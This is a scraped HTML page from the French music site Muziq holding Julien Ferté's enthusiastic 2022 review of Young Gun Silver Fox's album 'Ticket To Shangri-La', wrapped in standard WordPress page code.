

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muziq.fr/young-gun-silver-fox-ticket-dor-paradis-pop/
body_size: 12356
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Young Gun Silver Fox, ticket d&#039;or pour le paradis pop | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://www.muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://www.muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<meta name="description"  content="Avec &quot;Ticket To Shangri-La&quot;, le duo Shawn Lee-Andy Platts nous renvoie à l&#039;âge d&#039;or de la pop West Coast sans passéisme ni nostalgie. On adore." />
<link rel="canonical" href="https://www.muziq.fr/young-gun-silver-fox-ticket-dor-paradis-pop/" />
 
 
<link rel="canonical" href="https://www.muziq.fr/young-gun-silver-fox-ticket-dor-paradis-pop/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Young Gun Silver Fox, ticket d’or pour le paradis pop - Muziq" />
<meta property="og:description" content="Avec “Ticket To Shangri-La”, le duo Shawn Lee-Andy Platts nous renvoie une fois de plus à l’âge d’or de la pop West Coast sans passéisme ni nostalgie. On adore. Une fois de plus. Encore plus. Toujours plus. Pour celles et ceux qui ne seraient pas encore au courant, Young Gun Silver Fox, ce sont deux &hellip;" />
<meta property="og:url" content="https://www.muziq.fr/young-gun-silver-fox-ticket-dor-paradis-pop/" />
<meta property="og:site_name" content="Muziq" />
<meta property="article:tag" content="Andy Platts" />
<meta property="article:tag" content="Shawn Lee" />
<meta property="article:tag" content="Steely Dan" />
<meta property="article:tag" content="West Coast Pop" />
<meta property="article:tag" content="Young Gun Silver Fox" />
<meta property="article:section" content="Nouveautés" />
<meta property="article:published_time" content="2022-11-26T09:44:46+00:00" />
<meta property="article:modified_time" content="2022-11-27T16:54:10+00:00" />
<meta property="og:updated_time" content="2022-11-27T16:54:10+00:00" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2022/11/YOUNG-GUN-SF-PHOTO-1-Dan-Massie-300x200.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2022/11/YOUNG-GUN-SF-PHOTO-3-Dan-Massie-200x300.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Avec “Ticket To Shangri-La”, le duo Shawn Lee-Andy Platts nous renvoie une fois de plus à l’âge d’or de la pop West Coast sans passéisme ni nostalgie. On adore. Une fois de plus. Encore plus. Toujours plus. Pour celles et ceux qui ne seraient pas encore au courant, Young Gun Silver Fox, ce sont deux [&hellip;]" />
<meta name="twitter:title" content="Young Gun Silver Fox, ticket d’or pour le paradis pop - Muziq" />
<meta name="twitter:image" content="http://www.muziq.fr/wp-content/uploads/2022/11/YOUNG-GUN-SF-PHOTO-1-Dan-Massie-300x200.jpg" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://www.muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://www.muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://www.muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://www.muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://www.muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://www.muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://www.muziq.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://www.muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muziq.fr%2Fyoung-gun-silver-fox-ticket-dor-paradis-pop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muziq.fr%2Fyoung-gun-silver-fox-ticket-dor-paradis-pop%2F&#038;format=xml" />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '8acf5d3205'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://www.muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13145';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Young+Gun+Silver+Fox%2C+ticket+d%E2%80%99or+pour+le+paradis+pop';
	window._wp_rp_post_tags = ['shawn+lee', 'steely+dan', 'west+coast+pop', 'young+gun+silver+fox', 'andy+platts', 'nouveaut%C3%A9s', 'dor', 'jeter', 'san', 'fox', 'andi', 'johnni', 'dan', 'la', 'silver', 'platt', 'music', 'gun', 'de', 'le', 'pa'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="single single-post postid-13145 single-format-standard wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper" class="category-6">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://www.muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 current-post-ancestor mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://www.muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://www.muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://www.muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://www.muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
							
			<div class="main-no-sidebar">
				<div class="inside-section">
		  			<div class="vc_span8">
												<div class="single-post-cat"><a class="category-defult-bg category-bg-color-6" href="https://www.muziq.fr/category/muziq-news/nouveautes/">Nouveautés</a></div>
														<div class="clear"></div>
							<h1 class="single-post-title">Young Gun Silver Fox, ticket d’or pour le paradis pop</h1>
														<div class="single-post-author">Par <a href="https://www.muziq.fr/author/jferte/" title="Articles par Julien Ferté" rel="author">Julien Ferté</a></div>
							<div class="single-post-date">26/11/2022</div>
														<div class="clear"></div>
							<!--<div class="single-post-excerpt"><p>Avec “Ticket To Shangri-La”, le duo Shawn Lee-Andy Platts nous renvoie une fois de plus à l’âge d’or de la pop West Coast sans passéisme ni nostalgie. On adore. Une fois de plus. Encore plus. Toujours plus. Pour celles et ceux qui ne seraient pas encore au courant, Young Gun Silver Fox, ce sont deux [&hellip;]</p>
</div>-->
							<div class="single-post-type-content">
							<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>							 </div>
							 <div class="clear"></div>
							<p><strong>Avec “Ticket To Shangri-La”, le duo Shawn Lee-Andy Platts nous renvoie une fois de plus à l’âge d’or de la pop West Coast sans passéisme ni nostalgie. On adore. Une fois de plus. Encore plus. Toujours plus.<br />
</strong></p>
<p><img class=" wp-image-13141 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2022/11/YOUNG-GUN-SF-PHOTO-1-Dan-Massie-300x200.jpg" alt="YOUNG GUN SF PHOTO 1 Dan Massie" width="576" height="384" /></p>
<p>Pour celles et ceux qui ne seraient pas encore au courant, <strong>Young Gun Silver Fox</strong>, ce sont deux multi-instrumentistes, auteurs et compositeurs comme on les aime, c’est à dire tranquillement surdoués : l’Américain <strong>Shawn Lee</strong>, celui qui a la même chevelure immaculée que Johnny Winter, et l’Anglais <strong>Andy Platts</strong>, son compère, visiblement amateur de couvre-chefs. (Andy Platts est aussi membre d’un autre groupe fav’ de muziq.fr, <strong>Mamas Gun</strong>.) Leur quatrième album, <strong>“Ticket To Shangri-La</strong>”, vient de paraître, et il squatte les platines de la rédaction de votre site préféré 24 heures sur 24.<br />
Comment dire ? “Ticket To Shangri-La” est tout simplement un disque parfait. Avec sa durée “33-tours” – à peine plus de quarante minutes –, rien n’est à jeter. Les chansons s‘enchaînent comme dans un rêve. (Le rêve d’un <em>West Coast music lover</em> qui n’aurait pas attendu que la <em>hype</em> s’empare de ce genre très longtemps, trop longtemps décrié par les demi-sourds.)<br />
Difficile de retenir ne serait-ce qu’une seule chanson, car elles sont toutes irrésistibles, baignées d’harmonies vocales sous influence Crosby, Stills &amp; Nash / Todd Rundgren (écoutez <em>Rolling Back</em> et <em>Sierra Nights</em>), serties de refrains et de mélodies dont on pensait sincèrement qu’elle faisaient partie d’une époque révolue, et portées par des grooves subtils et entraînants. Lee et Platts connaissent leurs Doobie Brothers, leurs Steely Dan, leurs Pages, leurs Bill LaBounty, leurs Ned Doheny, leurs Kenny Loggins et leurs Jim Messina par cœur (liste non-exhaustive).<br />
Bref, Young Gun Silver Fox n’est pas un groupe : c’est un miracle.<br />
Si d’aventure les pontes de Warner Music France se décident un beau jour à publier un nouvel opus de leur série culte “Calfornia Groove”, m’est avis qu’un titre des Young Gun Silver Fox figurera forcément dans le track listing&#8230;</p>
<p><strong>CD</strong> Young Gun SIlver Fox : “Ticket To Shangri-La” (Légère Recordings / Candelion, déjà dans les bacs).</p>
<p><img class=" wp-image-13143 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2022/11/YOUNG-GUN-SF-PHOTO-3-Dan-Massie-200x300.jpg" alt="YOUNG GUN SF PHOTO 3 Dan Massie" width="341" height="512" /></p>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-11760" data-post-type="none" ><a href="https://www.muziq.fr/soft-rock-hard-rock/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/0.jpg" alt="Du soft rock au hard-rock" width="150" height="150" /></a><a href="https://www.muziq.fr/soft-rock-hard-rock/" class="wp_rp_title">Du soft rock au hard-rock</a></li><li data-position="1" data-poid="in-8552" data-post-type="none" ><a href="https://www.muziq.fr/california-groove-se-met-en-iv/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/10.jpg" alt="California Groove se met en IV" width="150" height="150" /></a><a href="https://www.muziq.fr/california-groove-se-met-en-iv/" class="wp_rp_title">California Groove se met en IV</a></li><li data-position="2" data-poid="in-9116" data-post-type="none" ><a href="https://www.muziq.fr/louis-bertignac-origines-de-monde/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/14.jpg" alt="Louis Bertignac, les origines de son monde" width="150" height="150" /></a><a href="https://www.muziq.fr/louis-bertignac-origines-de-monde/" class="wp_rp_title">Louis Bertignac, les origines de son monde</a></li><li data-position="3" data-poid="in-8068" data-post-type="none" ><a href="https://www.muziq.fr/california-groove-iv/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/file/2018/04/California-Groove-3d-150x150.png" alt="California Groove IV, la croisière repart !" width="150" height="150" /></a><a href="https://www.muziq.fr/california-groove-iv/" class="wp_rp_title">California Groove IV, la croisière repart !</a></li><li data-position="4" data-poid="in-10283" data-post-type="none" ><a href="https://www.muziq.fr/geyster-sort-disque-disques/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/21.jpg" alt="Geyster sort son disque (et ses disques)" width="150" height="150" /></a><a href="https://www.muziq.fr/geyster-sort-disque-disques/" class="wp_rp_title">Geyster sort son disque (et ses disques)</a></li><li data-position="5" data-poid="in-6906" data-post-type="none" ><a href="https://www.muziq.fr/walter-becker-conversait-fred-pallem/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/29.jpg" alt="Quand Walter Becker conversait avec Fred Pallem" width="150" height="150" /></a><a href="https://www.muziq.fr/walter-becker-conversait-fred-pallem/" class="wp_rp_title">Quand Walter Becker conversait avec Fred Pallem</a></li></ul></div></div>
							<div class="clear"></div>
							
							<div class="post-tagged">Tags de cet article : <a href="https://www.muziq.fr/tag/andy-platts/" rel="tag">Andy Platts</a>, <a href="https://www.muziq.fr/tag/shawn-lee/" rel="tag">Shawn Lee</a>, <a href="https://www.muziq.fr/tag/steely-dan/" rel="tag">Steely Dan</a>, <a href="https://www.muziq.fr/tag/west-coast-pop/" rel="tag">West Coast Pop</a>, <a href="https://www.muziq.fr/tag/young-gun-silver-fox/" rel="tag">Young Gun Silver Fox</a><br /></div>	
							<div class="clear"></div>
														
															<div class="clear"></div>
					 	
										
					 						
				</div>
				<div class="vc_span4 sidebar">
					<div class="wpb_widgetised_column sidebar-left-border">
				<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://www.muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://www.muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://www.muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://www.muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://www.muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://www.muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://www.muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://www.muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://www.muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://www.muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://www.muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://www.muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://www.muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://www.muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://www.muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
